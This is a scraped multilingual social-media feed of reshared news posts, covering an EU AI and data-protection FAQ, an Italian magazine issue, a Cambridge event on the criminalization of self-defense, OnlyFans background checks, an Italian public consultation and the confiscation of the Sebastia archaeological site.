Giornalismo e disordine informativo reshared this.
FAQ zum „Digitalen Omnibus“: Was plant die EU-Kommission bei KI und Datenschutz?
È uscito il nuovo numero di The Post Internazionale. Da oggi potete acquistare la copia digitale
@Politica interna, europea e internazionale
È uscito il nuovo numero di The Post Internazionale. Il magazine, disponibile già da ora nella versione digitale sulla nostra App, e da domani, venerdì 21 novembre, in tutte le edicole, propone ogni due settimane inchieste e approfondimenti sugli affari e il potere in
Politica interna, europea e internazionale reshared this.
Today, 6pm: The Criminalization of Self-Defense Talk
The Black Response and Impact Boston will present The Criminalization of Self-Defense, a community education event on Thursday, November 20, from 6:00 to 8:30 PM at The Community Art Center in Cambridge, MA. We are proud to be one of the sponsors of it. Please register in advance.
It is a free and public gathering that will explore how self-defense is criminalized, particularly for Black, Brown, and marginalized survivors, and how communities can reclaim safety through resistance, advocacy, and care.
Featured Speakers will be:
- Prof. Alisa Bierria – Survived and Punished / UCLA
- Meg Stone – Impact Boston
- Kishana Smith-Osei – Massachusetts Women of Color Network
- Lea Kayali – Palestinian Youth Movement Boston
The Community Art Center is at 119 Windsor Street, Cambridge. It is a nine minute walk from Central Square and the MBTA Red Line stop there.
FREE food and childcare will be provided. TBR will collect food donations for the network of free CommunityFridges. Please bring nonperishable food items to contribute. More details are available.
OnlyFans CEO Keily Blair announced on LinkedIn that the platform partnered with Checkr to "prevent people who have a criminal conviction which may impact on our community's safety from signing up as a Creator on OnlyFans."
OnlyFans CEO Keily Blair announced on LinkedIn that the platform partnered with Checkr to "prevent people who have a criminal conviction which may impact on our communityx27;s safety from signing up as a Creator on OnlyFans."#onlyfans #porn #backgroundchecks
🗓️ Fino al 1° dicembre è possibile partecipare alla consultazione pubblica sull’impatto delle norme sugli #ITSAcademy.
Compila il questionario online su ➡️ partecipa.gov.it/processes/ITS…

Ministero dell'Istruzione
🗓️ Fino al 1° dicembre è possibile partecipare alla consultazione pubblica sull’impatto delle norme sugli #ITSAcademy. Compila il questionario online su ➡️ https://partecipa.gov.it/processes/ITS-AcademyTelegram
VIDEO. Israele confisca Sebastia, il più importante sito archeologico palestinese
@Notizie dall'Italia e dal mondo
Il pretesto dell'espropriazione: "La conservazione e lo sviluppo del sito come sito accessibile ai visitatori e al grande pubblico", naturalmente israeliano.
L'articolo VIDEO. Israele confisca Sebastia, il più importante sito archeologico
Notizie dall'Italia e dal mondo reshared this.


















 404 MediaEmanuel Maiberg
404 MediaEmanuel Maiberg
 404 MediaSamantha Cole
404 MediaSamantha Cole
 A downed Kinzhal. Night Watch photo.
A downed Kinzhal. Night Watch photo. Electronics in a downed Kinzhal. Night Watch photo.
Electronics in a downed Kinzhal. Night Watch photo.
Otttoz
in reply to Antonella Ferrari • • •Giornalismo e disordine informativo reshared this.